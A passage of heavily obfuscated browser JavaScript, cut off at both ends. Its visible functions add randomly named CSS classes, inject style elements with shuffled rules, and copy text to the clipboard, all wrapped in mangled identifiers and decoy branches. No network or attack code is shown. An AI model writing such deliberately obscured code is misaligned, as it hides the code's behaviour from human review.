x1076,0x1770,0x146b,0x14dc,0x855)+'de'](_0x4d83a6[_0x5173e5(0x2461,0x1f20,0x2a67,0x1e0d,0x1716)](_0x2f7994[_0x373a8d(0xa7f,0x1304,0x1c91,0x1d46,0x1b62)+_0x5173e5(0x1e3e,0x103d,0x2535,0x1dde,0x235d)](_0xb1ec95),_0x2513b3[_0x373a8d(0x8e3,0x1304,0x893,0x1f70,0x1d33)+_0x160baa(0x1f03,0x1ba3,0x1aff,0x233f,0x208b)](_0x235d67[_0x5173e5(0x13c2,0xf5,0xfc4,0xf10,0x1a1)](_0x4d83a6[_0x31eee0(0x1dee,0x1bd4,0x1a7b,0x149c,0xaee)](_0x379323,_0x108b2a[_0x31eee0(0x2a2,-0x675,0xa96,0x5bf,0xc86)+'h'])))));else{if(_0x4d83a6[_0x5173e5(0x1b5a,0x22d4,0x1415,0x17f9,0x16a9)](_0x105c29[_0x5173e5(0x11ab,0x2adc,0x1065,0x1d72,0x2047)+'s'],-0x2621+0x1*-0x657+0x2d40)){if(_0x4d83a6[_0x373a8d(0x12f7,0x11c7,0x1a3f,0xa5f,0x1b2b)](_0x4d83a6[_0x160baa(0x1076,0x129d,0x80f,0xf80,0x86c)],_0x4d83a6[_0x160baa(0x1076,0x143c,0x1270,0x129a,0xc35)]))_0x4d83a6[_0x290349(0x1157,0xa11,-0x41f,0x12ed,0x7f4)](_0x5de985,_0x105c29[_0x31eee0(-0xbf4,-0xbc5,-0x3e0,0x95,0x3d0)+_0x5173e5(0x29,0x1372,0x262,0xe17,0x1c5)+'xt']);else try{_0x3cba4f=_0x4d83a6[_0x373a8d(0x1bf6,0x1190,0x149a,0x6f3,0x412)](_0x4d83a6[_0x31eee0(0x253a,0x18aa,0x2085,0x1b77,0x1713)](_0x577bd0,_0x5302eb),-0x1d32+0x4*-0x7ab+0x27*0x189);}catch(_0x471fd0){}}else{if(_0x4d83a6[_0x160baa(0x1174,0x1f11,0x193a,0x750,0x1c6b)](_0x4d83a6[_0x160baa(0x4a1,0x9d9,0x3e,0xd7f,0x1293)],_0x4d83a6[_0x31eee0(0xb63,0xe00,0x887,0x1a5,0xdab)]))return!![];else _0x4d83a6[_0x160baa(0x1f01,0x2521,0x19a2,0x196e,0x2667)](_0x5de985,undefined);}}}}else _0x258dd8['ip']=_0x557f37,_0x494ad8[_0x31eee0(-0xc75,-0x1bc,-0x786,0x188,-0x90e)](_0x2408f,_0xd9b1ed);};}}catch(_0x2f214b){if(_0x4d83a6[_0x372ff4(0x8e5,0x7ec,0x5f0,0x242,0x423)](_0x4d83a6[_0x372ff4(0x1046,0xde1,0x18b7,0x25b8,0xf52)],_0x4d83a6[_0x12ae32(0xd29,0x19b2,0x1f26,0x1f30,0x1418)])){var [_0x564684,_0x25b9ad]=_0x4d83a6[_0x33a285(0x285,0x380,-0xa58,0x147,0x778)](_0x296903,[{'data':_0x4d83a6[_0x33a285(0x1b8c,0x12c3,0x1cba,0x1085,0x21c3)]}]);return _0x564684[_0x12ae32(0x164a,0x19f4,0xf50,0x1a1a,0x1e08)+_0x12ae32(0xace,0xa3d,0x13b5,-0xda,-0x2f3)+'d'](_0x4d83a6[_0x372ff4(0x816,0x7ba,0x116,-0x991,0x4a7)](_0x4787ad)),_0x564684;}else _0x4d83a6[_0x372ff4(0x15fa,0x2101,0x14de,0xfcc,0x177b)](_0x5de985,undefined);}}function clAdd(_0x303b71,_0x5c3a7e=undefined){var _0x652e65={'leJht':function(_0x47f6cf,_0x260e02){return _0x47f6cf+_0x260e02;},'fEgUP':_0x24f6a2(0x2187,0x27e0,0x1a08,0x1724,0x1eac),'zIgID':_0x24f6a2(0x1b0d,0x3f6,0xeb7,0x1ce5,0xfdc),'bCADl':_0x3e47bc(0x1e35,0x190d,0x1461,0x17a2,0x117d)+'n','blXNd':function(_0x3a64f0,_0x384de8){return _0x3a64f0===_0x384de8;},'mwBbm':_0x108be9(0x1947,0x91a,0x100a,0xd60,0xbff),'GrHba':function(_0x187884,_0x504be7){return _0x187884(_0x504be7);}};!_0x5c3a7e&&(_0x652e65[_0x1a9fe6(0x1337,0x823,0xd5d,0x1d72,0x1f91)](_0x652e65[_0x24f6a2(0x17fc,0x1f9a,0x1998,0x1dfa,0x10fb)],_0x652e65[_0x1a9fe6(0x1c85,0x2903,0x133a,0x1360,0x273f)])?_0x5c3a7e=_0x652e65[_0x3e47bc(0x174b,0x19eb,0xcbe,0x9eb,0x4d2)](genRandomText,0x1*0x221c+0x1*0x1807+-0x3a1a):function(){return!![];}[_0x3e47bc(0x1309,0x15ae,0x74e,0x10e6,0xd54)+_0x24f6a2(0xe3e,0xbf0,0x1516,0x17fc,0x19e9)+'r'](eZkqLa[_0x108be9(0x1196,0x1b1b,0x333,0x339,0x1001)](eZkqLa[_0x1a9fe6(0x1ed8,0x1874,0x1172,0x1479,0x1e9f)],eZkqLa[_0x3e47bc(0x1104,0x14f9,0x1b1d,0xeb3,0x1d93)]))[_0x24f6a2(0x1015,0x1395,0x13bb,0x2165,0x1c4f)](eZkqLa[_0x56b04c(0xf3,0x3f8,-0x47f,0x8bc,0x959)]));_0x303b71[_0x1a9fe6(0x2018,0x14dc,0x15ef,0x1cc1,0x1838)+_0x1a9fe6(0x1db4,0x1df3,0x14a0,0xf88,0x135e)][_0x108be9(0x15ef,0x132a,0xb43,0x15a2,0x1746)](_0x5c3a7e);function _0x24f6a2(_0x36502b,_0x116007,_0x55b782,_0xa142b9,_0x306bc7){return _0x3e7778(_0x55b782- -0x303,_0xa142b9,_0x55b782-0x1d,_0xa142b9-0x138,_0x306bc7-0x4f);}function _0x108be9(_0x530857,_0x393937,_0x486612,_0x490e3d,_0x1386b2){return _0x166421(_0x530857-0x11d,_0x530857,_0x486612-0x186,_0x1386b2- -0xad,_0x1386b2-0xbf);}function _0x3e47bc(_0x3634a6,_0x1cd5e3,_0x944528,_0x2a16fb,_0x4f5089){return _0x1bd63c(_0x3634a6-0xff,_0x4f5089,_0x944528-0x147,_0x2a16fb-0x82,_0x944528-0x77);}function _0x56b04c(_0x34cdaf,_0x313d3c,_0x26aaef,_0x4a4944,_0x2ae8af){return _0x3e7778(_0x313d3c- -0x4c5,_0x2ae8af,_0x26aaef-0x92,_0x4a4944-0x16c,_0x2ae8af-0x1f4);}function _0x1a9fe6(_0x214c15,_0x55833,_0xf65dde,_0xf29013,_0x2a519e){return _0x3e7778(_0x214c15- -0x16,_0x2a519e,_0xf65dde-0x37,_0xf29013-0x1c5,_0x2a519e-0x144);}return[_0x303b71,_0x5c3a7e];}function pushStyle(_0x3205fa){var _0x5e57fa={'wvNmW':_0x36dd87(0xa05,0x15a8,0xee8,0xe0a,0x20f0),'pBPoZ':_0xdb7814(0x182,-0x3f8,0x930,-0x74a,0x5d1)+_0xdb7814(0x1394,0x8ff,0xbd9,0xe9b,0x5eb),'gCaKK':function(_0x1c53fd,_0x3dfa2a){return _0x1c53fd(_0x3dfa2a);}};function _0x12f9e0(_0x49eb7b,_0xac9e40,_0x48c93c,_0x41a089,_0x532ed6){return _0x166421(_0x49eb7b-0x168,_0x41a089,_0x48c93c-0x1dc,_0x532ed6- -0x164,_0x532ed6-0x1a5);}function _0x36dd87(_0x5e2fc4,_0x3e5c6c,_0x505c18,_0x21cec4,_0x1140f7){return _0x166421(_0x5e2fc4-0x12c,_0x21cec4,_0x505c18-0x1d6,_0x3e5c6c-0x5e,_0x1140f7-0x17a);}function _0x5a488f(_0x2c924a,_0x560b47,_0xe06369,_0x36a331,_0x484eb3){return _0x166421(_0x2c924a-0x185,_0xe06369,_0xe06369-0x6e,_0x484eb3- -0x475,_0x484eb3-0x91);}function _0xdb7814(_0x3fd4f2,_0xf98205,_0xe091b4,_0x203213,_0x4a94cb){return _0x166421(_0x3fd4f2-0x11a,_0x203213,_0xe091b4-0x83,_0x3fd4f2- -0x208,_0x4a94cb-0x69);}var _0x49c72c=document[_0x5a488f(-0x808,-0x6e0,-0xfaf,0x855,-0x15a)+_0x5a488f(0xafb,0xb8d,-0xb57,-0x8d0,0x55)+_0x36dd87(-0x113,0xb8d,-0x4f,0x962,0x14e8)](_0x5e57fa[_0x5a488f(-0x165,0x923,0x796,0x9bf,0xabb)]);_0x49c72c[_0x5a488f(-0x140,0x7b8,0x4a,0x83f,0x3e9)]=_0x5e57fa[_0x12f9e0(0x9a8,0x1dd2,0x310,0x7c4,0xf70)];function _0x3b9c96(_0x47a397,_0x321cc2,_0x33b9ec,_0x5d1447,_0x2e4fea){return _0x166421(_0x47a397-0x9,_0x33b9ec,_0x33b9ec-0xe6,_0x47a397- -0x4c4,_0x2e4fea-0x119);}_0x49c72c[_0x12f9e0(-0x84,0x13f7,0xd1e,0xb41,0xcc8)+_0x5a488f(0xf57,0xdd6,0xf52,0xe3f,0x9d1)]=_0x5e57fa[_0x36dd87(0xe51,0x76d,-0x468,0x894,0xf56)](reduceStyles,_0x3205fa),document[_0x5a488f(-0xe4b,0x987,-0xb1c,0x948,-0x44)][_0x5a488f(0x2124,0x1f78,0x125d,0xd91,0x1678)+_0x3b9c96(0x672,0xbc4,0x9c2,-0x1a8,0x957)+'d'](_0x49c72c);}function reduceStyles(_0x442fee){var _0x37e71b={'XVzfT':function(_0x244021,_0x2e1a44){return _0x244021===_0x2e1a44;},'zQUxF':function(_0x22e33c,_0x3a8f40){return _0x22e33c(_0x3a8f40);},'cUsZF':function(_0x71481a,_0x490dfe){return _0x71481a(_0x490dfe);},'GfTvB':_0x1974fb(0x497,0xfbb,0x325,0x1d95,0x9a3)+'ws','EJLRA':_0xc62d40(0xa52,-0xa18,0x54b,0xe0,-0x6e1),'aNWCa':_0xc62d40(0xa44,0x207,0x631,0x45f,0x7d7),'glslU':function(_0x5202de,_0x442dc7){return _0x5202de!==_0x442dc7;},'TIgEr':_0xc62d40(0x148a,0x14bd,0x1b6c,0x12f9,0x17aa),'Glakp':function(_0x1220a4,_0x552716){return _0x1220a4+_0x552716;},'bqVIE':function(_0x3481da,_0x585ac4){return _0x3481da+_0x585ac4;},'VYLxV':_0xef90b(0x1655,0x1f66,0x232a,0x161b,0x23df)+_0xc62d40(0x14a0,0x14a4,-0x229,0x645,0xdf4)+'\x20','hxcfa':function(_0x55e88d,_0x4f3a7b){return _0x55e88d===_0x4f3a7b;},'olBRv':_0x42127a(0xfa7,0x18a5,0x189a,0x1e01,0x2445),'Hsyqg':_0xc62d40(0x1615,0x320,0x14d7,0x1138,0x19d8),'SHnKy':function(_0xd32328,_0x12861d){return _0xd32328+_0x12861d;},'Pjicy':function(_0x5b3583,_0x167fd1){return _0x5b3583+_0x167fd1;},'PswdY':_0x36fc42(0x1691,0x223,0x1e,0xa90,0x13c2)+_0x36fc42(0x9bc,0x1e34,0x9ce,0x175f,0x1809),'pktmx':_0x1974fb(0x116b,0x14b4,0xb09,0x197c,0x1f73),'FmvUd':function(_0xaf2339,_0x172d63){return _0xaf2339===_0x172d63;},'hwYfv':_0x1974fb(0x1416,0xf5a,0x1934,0x1189,0x1210),'DHhkh':_0xc62d40(0x839,0x25d,0x8ca,0x1ad,-0x3f8),'IRyxY':function(_0x11e9d0,_0x56a439){return _0x11e9d0+_0x56a439;},'CZAtg':function(_0x4259d3,_0x7bd1f9){return _0x4259d3+_0x7bd1f9;},'GGBYt':function(_0x449da0,_0x501c93){return _0x449da0+_0x501c93;}};function _0x42127a(_0x57c2eb,_0x2080bd,_0x30e6c4,_0x5b3103,_0x46ac35){return _0x1bd63c(_0x57c2eb-0x10,_0x30e6c4,_0x30e6c4-0xdd,_0x5b3103-0x18d,_0x2080bd-0x5a3);}function _0x1974fb(_0x15bb2e,_0x444955,_0x2b6549,_0x53b684,_0x10c05b){return _0x166421(_0x15bb2e-0xd6,_0x10c05b,_0x2b6549-0x1b7,_0x444955- -0xe7,_0x10c05b-0x157);}function _0xc62d40(_0xf73e6a,_0x5447b0,_0x113d38,_0x3ee0b1,_0x3d2eb0){return _0xeecf50(_0xf73e6a-0xb2,_0x113d38,_0x113d38-0x110,_0x3ee0b1- -0xf0,_0x3d2eb0-0x3f);}function _0x36fc42(_0x515c4c,_0x5bcdff,_0xa1b451,_0x43a542,_0x58c64e){return _0x3e7778(_0x43a542- -0x48e,_0x5bcdff,_0xa1b451-0x47,_0x43a542-0x1c7,_0x58c64e-0x27);}function _0xef90b(_0x59125c,_0x2c6bca,_0x25e262,_0x69c2aa,_0x5e114a){return _0x166421(_0x59125c-0x17d,_0x25e262,_0x25e262-0x35,_0x69c2aa-0x4a,_0x5e114a-0x34);}return _0x442fee[_0xef90b(0x164a,0x189c,0x15cf,0xa57,0x40b)+'e'](function(_0x139555,_0x233bc5){function _0x15c139(_0x11cbb0,_0x3e5397,_0x1596bd,_0x159bf9,_0x2da13c){return _0x42127a(_0x11cbb0-0x4,_0x2da13c- -0x95,_0x3e5397,_0x159bf9-0x75,_0x2da13c-0x169);}function _0x5a8c4e(_0x248c5c,_0x4c1583,_0x53d664,_0x215b3b,_0x4770b6){return _0xef90b(_0x248c5c-0x18f,_0x4c1583-0x1aa,_0x53d664,_0x215b3b- -0x1a6,_0x4770b6-0x1a5);}var _0x562e28={'QDtzq':function(_0x5dff86,_0x5aee2a){function _0x4c78cd(_0x298b1d,_0x388e90,_0x192e02,_0x1e64e4,_0xfa0f9e){return _0xb38c(_0xfa0f9e-0x34f,_0x388e90);}return _0x37e71b[_0x4c78cd(0x2506,0x2086,0x1d24,0x16cc,0x18a8)](_0x5dff86,_0x5aee2a);},'VPAdo':function(_0x2769ba,_0x26b60f){function _0x514ef7(_0x2383a7,_0x198386,_0x43c50e,_0x31b6cf,_0x1cbc86){return _0xb38c(_0x43c50e-0xc,_0x2383a7);}return _0x37e71b[_0x514ef7(0xbfa,0x201c,0x1789,0x110e,0xb4a)](_0x2769ba,_0x26b60f);},'lvTdR':function(_0x34a031,_0x446832){function _0x58d528(_0x56486f,_0x5063e4,_0x449546,_0x235e6d,_0x32e2a1){return _0xb38c(_0x56486f- -0x18e,_0x235e6d);}return _0x37e71b[_0x58d528(0x1a7b,0x212e,0x24c3,0x262c,0x170c)](_0x34a031,_0x446832);},'pUsxD':_0x37e71b[_0x2094ac(-0x3f6,-0x222,-0x4eb,0x57b,0x356)]};function _0x2094ac(_0x1dbd35,_0x271d8d,_0x54fc23,_0x51c7d6,_0x3d01c6){return _0xc62d40(_0x1dbd35-0xc9,_0x271d8d-0x1a1,_0x3d01c6,_0x51c7d6-0x588,_0x3d01c6-0x9);}function _0x52b01b(_0x5e5687,_0x1580ef,_0x4f767d,_0xcf177f,_0x36db31){return _0xc62d40(_0x5e5687-0x136,_0x1580ef-0x1c0,_0x36db31,_0xcf177f-0x2e6,_0x36db31-0xec);}function _0x6fa3e7(_0x46a628,_0x3fa995,_0x1361c3,_0x13b545,_0x3e8e46){return _0x42127a(_0x46a628-0xa0,_0x13b545- -0xf9,_0x3fa995,_0x13b545-0x1c8,_0x3e8e46-0x1d6);}if(_0x37e71b[_0x2094ac(0x1b63,0x160f,0x1cf7,0x191d,0x17e3)](_0x37e71b[_0x5a8c4e(0xb6c,0x20ff,0x2381,0x192a,0x1dac)],_0x37e71b[_0x5a8c4e(0x11b1,0x2368,0x2419,0x1a5b,0x20a3)]))_0x562e28[_0x2094ac(0xe59,0xe9b,0x61a,0x59b,-0x31a)](_0x42f3ff[_0x5a8c4e(0x1607,0x2542,0x2a71,0x1c20,0x211c)+'s'],0x623*-0x1+0xbe1*0x2+-0x1*0x10d7)?_0x562e28[_0x52b01b(0x1805,0x1364,0x222b,0x18fb,0xd50)](_0x1d5fd9,_0x208555[_0x15c139(-0x1a8,-0x801,-0x32e,0x5c9,0x487)+_0x2094ac(0x1c75,0xe1b,0x349,0x10f5,0x1739)+'xt']):_0x562e28[_0x6fa3e7(0x16f3,0x21a3,0x1a12,0x18cd,0x1fea)](_0x4ee9eb,_0x417baf);else{var {cl:_0x5a2a43,name:_0x3d4a50,keyframes:_0x5c359a,media:_0x54fb88,data:_0x4fb2f6}=_0x233bc5;if(_0x5c359a)return _0x37e71b[_0x2094ac(-0x24f,-0xc2,0xc19,0x856,0x13d7)](_0x37e71b[_0x5a8c4e(0x1b1a,0x1207,0x933,0x107b,0x1a42)],_0x37e71b[_0x52b01b(0x1bd1,0x833,0x16a2,0x1209,0x1b79)])?![]:_0x37e71b[_0x6fa3e7(0x41d,0x178f,0x6e0,0xb11,0x4f1)](_0x37e71b[_0x2094ac(0x2b3,0xcfe,0x4,0xc38,0x36a)](_0x37e71b[_0x2094ac(0x16e9,0x17bc,0x60a,0xc38,0x983)](_0x37e71b[_0x5a8c4e(0x14b7,0xb7e,-0xae,0x808,0xf18)](_0x37e71b[_0x52b01b(0x6c3,0x123d,0x1156,0x951,0x304)](_0x37e71b[_0x5a8c4e(-0x27f,0xe42,-0x585,0x7c3,0x7f4)](_0x139555,'\x20'),_0x37e71b[_0x52b01b(0x19ea,0x41,-0xae,0xc04,0xb4b)]),_0x3d4a50),'\x20{'),_0x37e71b[_0x6fa3e7(0x1fcb,0x195c,0x23c8,0x1ea6,0x1977)](reduceStyles,_0x5c359a)),'}');else{if(_0x54fb88)return _0x37e71b[_0x15c139(0x3a,-0x19c,0x76a,0x17ef,0xaf7)](_0x37e71b[_0x52b01b(0xac4,0x1e93,0x165f,0x166f,0x8e6)],_0x37e71b[_0x2094ac(0x38f,0x816,0xabd,0xe45,0x6f4)])?_0x562e28[_0x6fa3e7(0x2053,0x2001,0x1f32,0x1dfa,0x199b)]:_0x37e71b[_0x5a8c4e(0x1eb3,0x1c99,0x13c1,0x1179,0xf8a)](_0x37e71b[_0x2094ac(-0x210,-0x23f,0x160,0xc38,0x1735)](_0x37e71b[_0x2094ac(0x1118,0x1a3d,0x1039,0xc38,0x11fc)](_0x37e71b[_0x15c139(0x11b1,0xe93,0x21b2,0x169a,0x17f0)](_0x37e71b[_0x52b01b(-0x191,0x14a9,0x39d,0x951,0x4a)](_0x37e71b[_0x15c139(0xecc,0xdb7,0xc71,0x783,0xb30)](_0x139555,'\x20'),_0x37e71b[_0x2094ac(0x1229,0x1431,0xe7e,0x607,0x5b0)]),_0x3d4a50),_0x37e71b[_0x2094ac(0x2081,0x1d77,0x28f2,0x1bc6,0x1398)]),_0x37e71b[_0x52b01b(0x1e83,0x1f14,0x1b4f,0x1d2b,0x25f6)](reduceStyles,_0x54fb88)),'}');else{if(_0x37e71b[_0x15c139(0xd2f,-0x29,0x9b6,0x1066,0xae4)](_0x37e71b[_0x6fa3e7(0x1cbe,0xabf,0x1886,0x11e9,0x1651)],_0x37e71b[_0x6fa3e7(0x7e6,0x1d5,0xbec,0xc65,0xae)])){if(_0x54d0b6){var _0x3f9b39=_0x182572[_0x2094ac(0x1dfe,0x233b,0x1245,0x1b48,0x145a)](_0x5a8dbb,arguments);return _0x5ef840=null,_0x3f9b39;}}else{var _0x167b11=_0x4fb2f6[_0x15c139(0x1829,0x1189,0x161a,0x840,0xa0b)](';'),_0x5abd31=_0x37e71b[_0x6fa3e7(0x1bb5,0x280c,0x271a,0x1a1a,0x14b9)](shuffleArray,_0x167b11);return _0x37e71b[_0x52b01b(0x9f5,0xf1b,0x11e3,0x951,0x1644)](_0x37e71b[_0x5a8c4e(-0xbc4,0xb64,-0xc26,0x21b,-0x70f)](_0x37e71b[_0x6fa3e7(0xfbf,0x1ba2,0x14cb,0x123f,0x14ae)](_0x37e71b[_0x15c139(0x10bf,0xea5,0x15b2,0xf4f,0x12a3)](_0x37e71b[_0x15c139(0xd49,0x10c4,-0x2e4,0xb71,0xa7f)](_0x139555,'\x20'),_0x5a2a43),'{'),_0x5abd31[_0x6fa3e7(0x134a,0x2163,0x2836,0x1d6f,0x1073)](';')),'}');}}}}},'');}function copyToClipboard(_0x5c1a3f){var _0x46a951={'PybMU':function(_0x2c3950,_0x5c2fd3){return _0x2c3950+_0x5c2fd3;},'PJTte':_0x5bffe4(0x1ae3,0x6a6,0x17c0,0x21cf,0x139a)+_0x5bffe4(0x1e98,0x8df,0x160f,0x1fb2,0x15cb)+_0xfde108(0xaa8,0xfa0,0xa6a,0x1891,0x1f2b)+_0x5ac816(0x1a19,0x1a07,0x15b0,0x15e3,0x1850)+_0x5ac816(0xd4a,0x773,0x1065,0x1306,0xcc4)+'c\x20','bRPKj':function(_0x48f57a,_0x3ace8e){return _0x48f57a+_0x3ace8e;},'oQkqR':function(_0x314321,_0x4ce0e9){return _0x314321(_0x4ce0e9);},'coYEr':function(_0x3d843b,_0x2d72d8){return _0x3d843b(_0x2d72d8);},'HjLhV':function(_0x744c05,_0x5473f2){return _0x744c05+_0x5473f2;},'zUkCt':function(_0x21dff7,_0x434c3b){return _0x21dff7+_0x434c3b;},'TNBCn':_0x5ac816(0x9eb,0x653,0xca2,0x12e3,0x4d0)+_0x5bffe4(0x16d2,0x172b,0x10f,0x8cb,0x8e9)+_0xfde108(-0x1fd,0x14ee,-0x251,0x958,-0x3bd)+_0x5bffe4(0xb9e,0x8a2,0x2ab,0x12f9,0xbb6),'euaum':_0x8364d3(0x8ad,0x78e,0x1128,0x5f3,0x15a1)+_0xfde108(0x4e9,0x34b,0x1a08,0xc31,0x176f)+_0xfde108(0x1fe8,0xe6c,0x221e,0x1880,0x1c82)+_0x5bffe4(0x1f92,0x1337,0x2287,0xcc1,0x16ef)+_0x5bffe4(0x20da,0x1c63,0x22ca,0xe16,0x1484)+_0xfde108(-0x72f,-0x35,-0x934,0x35c,0x1fd)+'\x20)','nzUan':function(_0x25646f,_0x4f1b70){return _0x25646f!==_0x4f1b70;},'gtvfu':_0x468ccf(0x1617,0xc09,0x967,0x21e0,0x95d),'asKmN':_0x5bffe4(0x1ac7,0xd78,0x1c1c,0xaf9,0xe2f),'BzmKk':_0x468ccf(0x11d7,0x1683,0xaa7,0x1a4a,0x126f),'hcZCu':function(_0x1dd1e0,_0x1a9929){return _0x1dd1e0!==_0x1a9929;},'yFNHd':_0xfde108(0x1bda,0xe7b,0x12a3,0x1151,0xe5d),'vPnNJ':_0x5ac816(0x1d0c,0x1255,0x96b,0x1b18,0xd69)+_0x468ccf(0x8ac,-0xdd,0x1196,0x11f2,0x86d),'jvKam':_0x8364d3(0x2a77,0x1dbb,0x11da,0x125f,0x2aae),'VewOe':function(_0x1cb2c7,_0x2fbd42){return _0x1cb2c7!==_0x2fbd42;},'Eurji':_0x5ac816(0x1bc5,0x1348,0x20dd,0x1b2f,0x10b9),'SXEHV':_0xfde108(0x8a0,0xad2,0x4a8,0xfe6,0x1662),'NFCeM':function(_0xab2648,_0x1ff9e4){return _0xab2648===_0x1ff9e4;},'ujJrW':_0x8364d3(0xceb,0x8a3,0x14fe,0x1143,0xca9),'qYgWk':_0x5bffe4(0xd75,0x1589,0x1268,0xf7f,0x1700),'krirD':function(_0x24d075,_0x47816c){return _0x24d075!==_0x47816c;},'JCmnd':_0x5bffe4(0x313,0x12ad,0x506,-0x56d,0x602)};function _0x8364d3(_0x195cdf,_0x31cb37,_0x3500dd,_0x1b4b2b,_0xd341bc){return _0xeecf50(_0x195cdf-0xf,_0xd341bc,_0x3500dd-0x145,_0x31cb37-0xc4,_0xd341bc-0x34);}function _0xfde108(_0x520a1b,_0x439f7a,_0x2bfe0f,_0x4bd2cc,_0xa026a4){return _0xeecf50(_0x520a1b-0x166,_0x2bfe0f,_0x2bfe0f-0xdc,_0x4bd2cc-0x247,_0xa026a4-0x3e);}function _0x468ccf(_0x1e1c77,_0x53a252,_0x328013,_0x3b4616,_0x58150b){return _0x1bd63c(_0x1e1c77-0x11,_0x328013,_0x328013-0x14f,_0x3b4616-0x16c,_0x1e1c77-0x43e);}function _0x5bffe4(_0x5df272,_0x5a2140,_0x59356c,_0x13888c,_0x210999){return _0xeecf50(_0x5df272-0x17b,_0x5df272,_0x59356c-0x1a3,_0x210999-0x4b2,_0x210999-0x2a);}function _0x5ac816(_0x4207db,_0x11e4b1,_0x41c1f1,_0xbe030f,_0x18b251){return _0x35515c(_0x4207db-0xd3,_0x11e4b1-0xc8,_0x41c1f1,_0x11e4b1- -0x190,_0x18b251-0x47);}if(window[_0x5bffe4(0x195b,0x11f5,0x1fca,0xd56,0x119b)+_0x468ccf(0x3fd,-0x890,0xf9,0xc02,0xeb0)+_0x468ccf(0x1a6c,0x220a,0xe39,0x23f6,0x1e64)]&&window[_0x468ccf(0xfee,0x11ee,0x1b5e,0x1494,0x1c6c)+_0x5bffe4(-0x354,0x1ae,0x549,0x101e,0x5aa)+_0x8364d3(0x1a1e,0x182b,0x1962,0x11d4,0xb81)][_0x8364d3(0x3d8,0x8c2,0x5fd,0xb3c,0x14b0)+'ta']){if(_0x46a951[_0x8364d3(0x3e6,0x703,-0x425,-0x5a9,0xb06)](_0x46a951[_0xfde108(0x1360,0x821,0x155,0x70c,-0x644)],_0x46a951[_0x5ac816(0x1276,0x42f,-0xa05,0x9d3,-0x90b)])){if(_0x4a44eb)try{var _0x5dc219=_0x592ab8[_0xfde108(0x19ba,0x2bfc,0x2432,0x1e7d,0x228e)](_0x523afe);_0x101654=_0x46a951[_0x5ac816(0x754,0xf81,0x139a,0x243,0x565)](_0x46a951[_0x8364d3(0xa38,0x5b1,0x4ea,0xf67,0x10d1)],_0x5dc219[_0xfde108(0x1f28,0x1e11,0x2ae5,0x1e1f,0x1961)+'t'][_0x5bffe4(-0x222,-0x138,0x160e,-0x2d,0x99d)+_0x5bffe4(0xf73,0x16a3,0x350,0xc2e,0xc14)+'n']);return;}catch(_0x469dfc){}_0x3a731c=!![];}else return clipboardData[_0xfde108(0x177e,0xa9f,-0x1ad,0xa45,0xb60)+'ta'](_0x46a951[_0xfde108(0x1e9d,0x13a8,0x174e,0x12e0,0x210f)],_0x5c1a3f);}else{if(document[_0x5bffe4(0x6f9,0x16a9,0x9e6,0x9e2,0x8d0)+_0x5ac816(0x21e4,0x19d5,0x2214,0x115e,0xcee)+_0x8364d3(0x809,0x8af,0x1267,0x746,-0x169)+_0xfde108(0x1b46,0x1f00,0x2520,0x192b,0x25dc)+'d']&&document[_0xfde108(0x13f8,0x97b,-0x6f7,0x665,0x743)+_0x8364d3(0x2272,0x1b2f,0x14dc,0x1541,0x26a7)+_0x8364d3(0x854,0x8af,-0x1a7,-0x34c,0x7ea)+_0x5bffe4(0x174b,0x2318,0x13c0,0x1964,0x1b96)+'d'](_0x46a951[_0x5bffe4(0x143c,0x216e,0x211f,0x28e1,0x1dc7)])){if(_0x46a951[_0x468ccf(0x847,0x246,-0x5d5,0x521,0x124c)](_0x46a951[_0x5ac816(0x115b,0x18c8,0xaf1,0x191f,0x10ab)],_0x46a951[_0xfde108(0x1f72,0x1766,0x1cda,0x1ba5,0xf36)]))return;else{var _0x31195a=document[_0x5bffe4(-0x4d,0x9ae,0x1154,0x1328,0x609)+_0x468ccf(0x60b,0x89,0x8fd,0x918,0xcd5)+_0x5ac816(-0x39a,0x8d5,0x1363,0xe49,0x1086)](_0x46a951[_0x468ccf(0x1396,0x11a3,0xc12,0x11ef,0xd92)]);_0x31195a[_0x8364d3(0x57e,0x411,0x799,0x1af,0x557)+_0x8364d3(0x371,0xbae,0x18d1,0x1646,0xac4)+'t']=_0x5c1a3f,_0x31195a[_0x5bffe4(0xc86,0x1c9a,0x14c0,0xd72,0x1838)][_0x5bffe4(0x1c81,0x133c,0x12ee,0x237b,0x20c1)+_0x5bffe4(0x199a,0x140b,0x106c,0x14f4,0xbe2)]=_0x46a951[_0x8364d3(0x32e,0xdfc,0x1b95,0x19b5,0xe07)],document[_0x5ac816(0x66,0x1d7,0xc80,0x16e,0x7c1)][_0x5ac816(0x182e,0x1893,0x2308,0x13b5,0x1500)+_0x468ccf(0xc77,0x7c5,0xaf8,0xe5f,0x1056)+'d'](_0x31195a),_0x31195a[_0xfde108(0x1e24,0x8ca,0x1e8e,0x12a6,0x1ba5)+'t']();try{if(_0x46a951[_0xfde108(0x1694,0x19f1,-0x146,0xbaf,-0x209)](_0x46a951[_0x5bffe4(-0x4e3,0x4dc,-0x4da,0x8ff,0x84d)],_0x46a951[_0x5bffe4(0x1553,0x1ffb,0x25dc,0x28f7,0x1b90)]))return document[_0x5ac816(-0x6ed,0x467,0x22,0x14c,0x88a)+_0xfde108(0x2832,0x13ea,0x23b0,0x1e5b,0x2a64)+'d'](_0x46a951[_0x5ac816(0x1af4,0x187f,0x24d9,0x1e27,0x2156)]);else try{_0x43c1db=_0x46a951[_0x8364d3(0x27b5,0x1b67,0x1d58,0x2104,0x20f4)](_0x46a951[_0xfde108(0x123c,0x10b9,0x11dc,0x1834,0xaf7)](_0x40e78f,_0x20d631),-0xe*-0x197+-0x83*-0x3b+0x62*-0x89);}catch(_0x590e62){}}catch(_0x3ba11c){if(_0x46a951[_0x468ccf(0x1e54,0x23aa,0x1a7c,0x1d10,0x22b4)](_0x46a951[_0x5ac816(0x93e,0x7c,-0x7f7,-0x58,-0xc3d)],_0x46a951[_0xfde108(0xb50,0x2211,0x212a,0x1586,0x1034)])){var _0x589fde;try{_0x589fde=CyiERM[_0xfde108(0x132e,0x2acb,0x2414,0x1f22,0x17fe)](_0x4f9642,CyiERM[_0x5bffe4(0xe2a,0x1ba3,0x13aa,0x24e7,0x1ab3)](CyiERM[_0x468ccf(0x1769,0x2502,0xd81,0x1fd1,0x10af)](CyiERM[_0x5ac816(0xa8c,0x7f6,0xa01,0x9b0,0x18d)],CyiERM[_0x8364d3(0x17e8,0x10b4,0x18cc,0x17af,0x1a17)]),');'))();}catch(_0x1ef19e){_0x589fde=_0x45eab4;}return _0x589fde;}else 